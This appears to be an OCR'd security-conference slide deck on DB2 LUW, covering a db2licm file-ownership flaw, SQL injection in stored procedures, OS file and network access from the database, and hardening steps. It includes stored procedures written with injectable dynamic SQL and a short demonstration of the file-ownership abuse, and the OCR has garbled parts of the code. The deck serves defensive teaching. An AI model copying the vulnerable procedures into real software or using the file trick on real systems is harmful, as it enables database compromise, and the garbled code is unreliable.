

### **Change Owner**

Found: IBM

[root@... tmp]# touch afile

[root@... tmp]# ls -l afile

-rw-r--r-- 1 root root 0 2009-08-19 07:03 afile

[lelle@... tmp]\$ db2licm -g /tmp/afile [root@... tmp]# ls -l afile -rw-r--r-- 1 lelle lelle 194 2009-08-19 07:04 afile  $\wedge\wedge\wedge\wedge\wedge\wedge\wedge\wedge\wedge$ 

## Analyzing Fix Packs for unknown vulnerabilities



- **DB2 Fix Packs often contain sample code to** demonstrate vulnerabilities.
- **Analyzing the Fix Pack documentation often** reveals unknown exploits allowing (remote) D.o.S. attacks, database crashes, …



### Vulnerabilities in custom code



- **SQL Injection in custom SQL/PL code**
- SQL Injection in custom PL/SQL code
- Source Code Analysis

### Vulnerabilities in custom code



- **DB2 9.7 supports 2 kind of programming** languages for stored procedures
	- SQL/PL (IBM procedural language)
	- **PL/SQL (Oracle procedural language, since 9.7)**
- **Majority (based on my experience) of database** developers are not doing input validation before using input validation.

CREATE PROCEDURE get\_emp\_name\_v2 ( IN emp\_id FLOAT) LANGUAGE SQL

SQL Injection in custom SQL/PL code

BEGIN

DECLARE v\_dyn\_sql VARCHAR(1000);<br>DECLARE v\_sql\_stmt STATEMENT; DECLARE c\_employees CURSOR FOR v\_sql\_stmt;

 SET v\_dyn\_sql = 'SELECT last\_name FROM employees WHERE  $emp_id = ' | | CHAR(emp_id);$ 

```
PREPARE v_sql_stmt FROM v_dyn_sql;
 OPEN c_employees; 
- FETCH \ldots CLOSE c_employees; 
END!
```


### SQL Injection in custom SQL/PL code



# Demo



### SQL Injection in custom PL/SQL code

FUNCTION TABLE IS EMPTY ( SN VARCHAR2, TN VARCHAR2) RETURN BOOLEAN IS



CNT INTEGER; SQL STMT VARCHAR2(100); C1 INTEGER; RC INTEGER:

BEGIN

```
SQL_STMT:= 'SELECT COUNT(*) FROM '|
SN|\overline{\mathsf{T}}'.'||TN;
C1:= DBMS SOL.OPEN CURSOR;
DBMS SQL.P\overline{A}RSE(C1, SQL STMT, DBMS_SQL.V7);DBMS\overline{SQL}.DEFINE COLUMN(C1,1,CNT);
RC:=- DBMS SOL. EXECUTE(C1);
RC:= DBMS SQL.FETCH ROWS(C1);
DBMS SQL.COLUMN VALUE ( C1, 1, CNT) ;
DBMS<sup>-SQL.CLOSE</sub> CURSOR(C1);</sup>
```


### SQL Injection in custom PL/SQL code



# Demo



### Source Code Analysis



- Countermeasure against all kind of SQL Injection is the usage of bind variables and/or input validation.
- Search for strings "EXEC\_DDL\_STATEMENT", "DBMS\_SQL", "DBMS\_DDL", "PREPARE", "EXECUTE "



### Accessing the OS from the DB

- **Accessing Files** 
	- Accessing the Network



### Accessing Files



- utl\_file
- …



### utl\_file (Sample 1)



SET SERVEROUTPUT ON@

```
CREATE OR REPLACE PROCEDURE proc1() 
BEGIN
```

```
 DECLARE v_filehandle UTL_FILE.FILE_TYPE; 
                  BOO<b>LEAN</b>:
 DECLARE v filename VARCHAR(20) DEFAULT 'myfile.csv';
  CALL UTL_DIR.CREATE_DIRECTORY('mydir', '/home/user/temp/
mydir'); 
 SET v filehandle = UTL FILE.FOPEN('mydir', v filename,'w');
  SET \bar{1}sOpen = UTL FILE.IS OPEN( v filehandle );
    IF isOpen != TRUE THEN
      RETURN -1;
     END IF; 
  CALL DBMS OUTPUT.PUT LINE('Opened file: ' || v filename);
  CALL UTL FILE.FCLOSE(v_filehandle);
END@
```
CALL proc1@



### utl\_file (Sample 2)



SET SERVEROUTPUT ON@

CREATE PROCEDURE proc1()

BEGIN

DECLARE v dirAlias VARCHAR(50) DEFAULT 'mydir'; <sup>-</sup><br>DECLARE v filename VARCHAR(20) DEFAULT 'myfile.csv';

CALL UTL FILE.FREMOVE(v dirAlias,v filename); CALL DBMS\_OUTPUT.PUT\_LINE('Removed file: ' || v\_filename) $\overline{\mathbf{v}}$ 

END@

CALL proc1@



**BB** 

### Accessing the Network

- utl\_smtp
	- utl\_tcp



### Accessing the Network



# Demo

# Hardening DB2 LUW



- **Disable Discovery Mode**
- **Change Default Port**
- **Revoking Public Privileges**
- Secure DB Parameter
- **Logon Trigger**

## Disable Discovery Mode



- **db2** update database manager configuration using discover DISABLE
- **db2** update database manager configuration using discover\_inst disable

# Change Port



- **db2** update dbm cfg using SVCENAME <port number>
- **db2** update dbm cfg using SSL\_SVCENAME <port number>

## Revoking Public Privileges I



db2 REVOKE SELECT ON SYSCAT.INDEXAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.PACKAGEAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.DBAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.COLAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.TABAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.TBSPACEAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.PASSTHRUAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.ROUTINEAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SCHEMAAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SEQUENCEAUTH FROM PUBLIC

## Revoking Public Privileges II



db2 REVOKE SELECT ON SYSCAT.AUDITPOLICIES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.AUDITUSE FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.EVENTS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.EVENTTABLES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.ROUTINES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.PACKAGES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYLABELACCESS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYLABELCOMPONENTELEMENTS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYLABELCOMPONENTS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYLABELS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYPOLICIES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYPOLICYCOMPONENTRULES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SECURITYPOLICYEXEMPTIONS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SURROGATEAUTHIDS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.ROLEAUTH FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.ROLES FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.SCHEMATA FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.STATEMENTS FROM PUBLIC db2 REVOKE SELECT ON SYSCAT.PROCEDURES FROM PUBLIC

# Revoking Public Privileges III



db2 revoke select on MON\_DB\_SUMMARY from public db2 revoke select on MON\_CONNECTION\_SUMMARY from public db2 revoke select on MON\_WORKLOAD\_SUMMARY from public db2 revoke select on MON\_SERVICE\_SUBCLASS\_SUMMARY from public db2 revoke select on MON\_CURRENT\_UOW from public db2 revoke select on MON\_CURRENT\_SQL from public db2 revoke select on MON\_PKG\_CACHE\_SUMMARY from public db2 revoke select on MON\_LOCKWAITS from public db2 revoke select on MON\_TBSP\_UTILIZATION from public db2 revoke select on MON\_BP\_UTILIZATION from public

### Secure DB2 Parameter



- db2 get database manager configuration
	- **AUTHENTICATION = DATA\_ENCRYPT**
	- $\blacksquare$  audit\_buz\_sz = 1000
	- $\blacksquare$  discover inst = DISABLE
	- $\blacksquare$  Keepfenced = NO
	- $SYSADM_GROUP = \{ 1$
	- SYSCTRL\_GROUP = <valid group>
	- SYSMAINT\_GROUP = <valid group>
- **db2** get database configuration
	- $\blacksquare$  Discover  $db = DISABLE$
	- DASADM\_GROUP = <valid group>
- **db2 get admin configuration** 
	- **AUTHENTICATION = DATA\_ENCRYPT**
	- DISCOVER = DISABLE
	- DASADM\_GROUP = <valid group>



# Logon Trigger



**Logon trigger are a simple way to limit who can** access the database



### Logon Trigger



# Demo

# Thank you



Red-Database-Security GmbH

Bliesstr. 16

Contact:

D-.66538 Neunkirchen

Germany